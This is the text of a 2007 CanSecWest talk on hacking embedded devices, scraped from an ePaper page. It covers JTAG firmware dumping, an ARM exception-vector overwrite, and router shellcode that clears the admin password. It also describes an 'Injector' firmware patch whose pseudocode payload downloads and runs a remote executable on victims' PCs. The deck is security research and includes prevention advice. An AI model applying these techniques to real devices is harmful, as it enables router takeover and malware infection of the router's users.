EXPLOITING EMBEDDED SYSTEMS THE SEQUEL!
Exploitation - CanSecWest
Exploitation - CanSecWest
- No tags were found...
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>EXPLOITING</strong> <strong>EMBEDDED</strong><strong>SYSTEMS</strong><strong>THE</strong> <strong>SEQUEL</strong>!Barnaby JackCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 1
What Is An Embedded System?• Simple definition - A computer that doesn’t look like a computer• Attackable devices are everywhere – exploitation doesn’t end at thehome PC.• Any network-connected device is a targetCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 2
Embedded Architectures• MIPS and ARM are common in consumer embedded devices• XScale, PowerPC are often used in higher end equipment• Most cores can be debugged via JTAGCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 3
Typical CircuitRAMFLASHJTAGCPUSERIALCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 4
The ARM Architecture• RISC based architecture• Load/store architecture• Fixed length 32 bit instructions• Auto-decrement and auto-increment addressing modes• Can perform shift and ALU operation in same instruction• Conditional execution on all instructions• Ability to support THUMB mode (16 bit instructions)Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 5
The MIPS32 Architecture• RISC architecture• Load/store architecture• 32 bit instruction length• 32 general purpose registers• 5 Stage pipeline (4k family)• Support for Enhanced JTAG (EJTAG)Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 6
The BDI2000JTAG Support for:• MIPS32/64• ARM 7/9/9E/11• XSCALE• PowerPC- Ethernet host interface- Supports GDB protocol- Fast and reliableCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 7
The JTAG Interface• 5 pin serial interface embedded on chipTDI (Test Data In)TDO (Test Data Out)TCK (Test Clock)TMS (Test Mode Select)TRST (Test Reset) - optionalAllows full debugging of the processor core:• Read/write memory• Read/write registers• Trace and single step• BreakpointsCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 8
The JTAG Interface – ARM/XSCALE• ARM supports both a 14 and 20 pin JTAG header• Headers may be on-board the circuit• If no header on-board, interface must be custom builtCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 9
The EJTAG Interface – MIPS32/64• MIPS cores implement the EJTAG standard• EJTAG 2.5+ uses a 14 pin headerCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 10
The Serial Interface• Support for UART on most embedded cores• TTL signals need to be converted to RS232 with MAX3232 or similarThe serial interface is used for:• Viewing debug messages from the device• View/change settings on the device• Viewing bootloader messages• Debugging and memory probingCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 11
The Serial InterfaceMAX3232 SchematicCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 12
Locating the JTAG pointsTypical scenarios:• Full JTAG header in place• JTAG points but no header• No JTAG points (solder directly to chip)Voltmeter must be used to trace connections.Use pin-out from vendor (if available).Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 13
Connecting the BDI2000• Use solder wick to remove JTAG solder points• Solder in 14 or 20 PIN IDC header• If no header in place – make external interface(follow schematics)• Read vendor pin-out for recommended schematic• Replace resistors if removed• Some Linksys MIPS routers have a 12 pin header,same as MIPS 14 pin but missing the VCC lineCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 14
Connecting the BDI2000Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 15
Watchdog Timers• Sets a counter, timer must be kicked before counterruns out• May be hardware or software based• Sends a reset signal when counter reaches 0• Watchdog timer must be disabled before debuggingCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 16
Defeating the Watchdog• Software based timers – write to watchdog register orbyte patch firmware to disable check (trap vector 0 tofind)• Hardware based timers – lift pin to prevent resetsignal being sent• Sometimes watchdog can be disabled via serialinterfaceWith the watchdog disabled you can debug freelyCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 17
Finding Hardware Targets• FCC ID search (http://www.fcc.gov/oet/ea/)• Includes photos of circuit internals• Helpful for determining processor• Determine JTAG ports• Good targets? Anything Internet connected!Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 18
Debugging and Reversing• Flash onboard firmware of BDI2000 for target CPU• Set up BDI configuration file:…[TARGET]CPUTYPE ARM946ECLOCK 1 ;JTAG clock (0=Adaptive, 1=8MHz, 2=4MHz, 3=2MHz)ENDIAN LITTLE;memory model (LITTLE | BIG)VECTOR CATCH 0x1f ;catch unhandled exceptionsBREAKMODE SOFT 0xDFFFDFFF ;SOFT or HARD, ARM / Thumb break codeSTARTUP RUNRESET NONECopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 19
Debugging and ReversingRetrieving the firmware image:• Read flash chip via JTAG• Download online firmware• Read chip externally – SMD rework, chipqwikImage is usually packed/encrypted:• Dump memory image after decryption• Similar technique to packed x86 exe files• Decrypted dump can then be loaded in IDACopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 20
Debugging and Reversing• Decrypted image can be dumped via the BDI interface• Start tftp server on host to receive decrypted image• “DUMP ”• Image can then be disassembled in IDADumping decrypted image - demonstrationCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 21
Debugging and Reversing• BDI2000 speaks GDB protocol• Any supported processor core can be debugged over remote gdb• gdb must be compiled for specific processor• Other embedded debuggers are mostly… badDebugging ROM code - demonstrationCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 22
New Attack Classes• Exploitable NULL pointer vulnerabilities• This common wrapper returns a NULL pointer if passed 0• But what if 0x0 is mapped in memory??void *xmalloc(size_t amt){if (amt != 0) {void *block = malloc(amt);if (block == NULL) {fprintf(stderr, "out of memory\n");exit(EXIT_FAILURE);}return block;}return NULL;}Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 23
New Attack Classes• What is located at address 0 on ARM platforms?Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 24
New Attack Classes – Vector Rewrite Attack• Exception vectors on ARM architectures are (by default) mappedstarting at address 0• Exception vectors are writable• Exception vectors are simply branch instructions• Overwrite vector branch instructions?Remote Code executionCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 25
New Attack Classes• The NULL overwrite is 100% reliable• No offsets needed• Vector table can be copied and replaced• Simply overwrite with branch to code• Increases attack opportunities two-foldCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 26
New Attack Classes - Prevention• Protect vectors from writing via MMU• Remap vectors to high addresses• ARM9 processors – drive HIVECS processor pinHIGH• XSCALE – Set bit 13 of the ARM control register to 1• Vectors will be mapped at 0xffff0000Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 27
Locating VulnerabilitiesRouter attack points:• Wireless – use lorcon library for injecting packets• External interface (IDS, tcp stack)• LAN side (UPNP, web server, etc)• Vulnerabilities that are near-dead in the PC realm, are abundant• Check malloc returns! ☺Party like it’s 1999!Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 28
System-On-Chip Designs• Many chipset companies offer SoC designs with code integrated onchip• The API functions on-chip may then be called by the developer• Wireless SoC designs are very popular• SoC’s are used on most home routersA flaw in the wireless code would affect many devices!…and patching would be interesting!Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 29
Exploitation• Embedded stack overflows are reliable – few firmware revisions• Overwrite $pc, redirect to attacker code -- standard fare!• Can be very reliable on ARM as $pc can be operated on directly• Examples: redirect $pc to:ARM:MIPS:mov $pc, j Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 30
Exploitation (ARM)• The ARM processor supports THUMB mode• Very helpful for writing shellcode• ARM mode instructions are 32 bit, word aligned• THUMB mode instructions are 16 bit, half-word aligned• Results in very small code, and is easy to avoid NULL bytes• Switch to THUMB mode by executing the BX instruction with state bitclearedCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 31
ARM InstructionsCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 32
ExploitationTwo Step Exploitation1 – Send REMOTE exploit• Shellcode: clear administrator password, configure router for remoteaccess, save to flash memory.2 – Via remote access - Upload modified firmware to router• Monitor packets, inject hostile code.Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 33
Exploitation (ARM)Initial exploit – REMOTE attack shellcode• BX to THUMB mode• Overwrite buffer that stores administrator password with NULL bytes• Set flag that enables WAN access to router• Write to flash memory• Patch save_settings routine to soft reset at end of call (mov PC, #0)• Return to ARM mode• Call save_settingsCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 34
Exploitation (ARM)Set remote config flag – WAN HTTP access enabledCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 35
Exploitation (ARM)Admin pw stored at 0x27c950 – overwrite with 0’sCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 36
Exploitation• Successful exploit will allow remote admin access torouter with no password• Remote firmware upgrade can now be performed onrouter• Upgrade firmware… with a few modifications ☺Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 37
Firmware ModificationsFirst Option:• To apply modified firmware, manual en/decrypter must bewritten.• Checksum field must also be calculated• Easy to find by live debugging “upload firmware” code.• Breakpoint the checksum comparisonSecond Option:• Bootloader code may be overwritten to patch code afterdecryption• Only checksum field will need to be updated• No need to reverse encryption codeCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 38
Firmware PatchConsiderations:• Need access to all incoming packets• Need a pointer to IP headerSolution:• Use the routers defenses against it• Insert firmware patch where IP header is checked formalformed data• Overwrite with branch instruction to new code• Insert custom code into firmware slack spaceCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 39
Injector 2.0• Monitors HTTP downloads• Injects and modifies PE header of executabledownload• Executes original executable and appendedexecutable• Only one packet required to infect executable• Injector will run on any ARM based routerCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 40
Injector 2.0• Watch for downloads over port 80• Check for executable download (check for MZheader)• Is executable a PE file?• Inject payload into DOS stub• Redirect PE entry-point to DOS stub• Change BaseOfCode in PE header so no DEPwarnings• Re-checksum TCP packetCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 41
Injector 2.0 - Payload• 100 byte payload injected into DOS stub area• Payload downloads and executes an executable• Code returns to the original caller after executing;psuedo code of payloadpushadcall get_kernel_basepush ‘WinExec’call get_proc_addrpush ‘UNC path of executable’ ;path can be remote webdav servercall WinExecpopadpush 0xdeadbeefOEP equ $-4 ;overwritten with original entry-pointret;return to host executableCopyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 42
Exploit DemonstrationDEMO!Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 43
Prevention• Remove JTAG traces on production devices• Remove UART traces on production devices• No debugging functionality needs to remain!• Removing resistors isn’t sufficient• Disabling JTAG by driving TRST low isn’t sufficientMAP VECTORS HIGH!!!!Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 44
Summary• Security flaws are abundant on embedded devices!• Security needs to reach further than the home PC• Insecure devices pose a threat to the entire network• Hardware vendors must take security into considerationQuestions?Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 45
Copyright © 2007 Juniper Networks, Inc. Proprietary and Confidential www.juniper.net 46



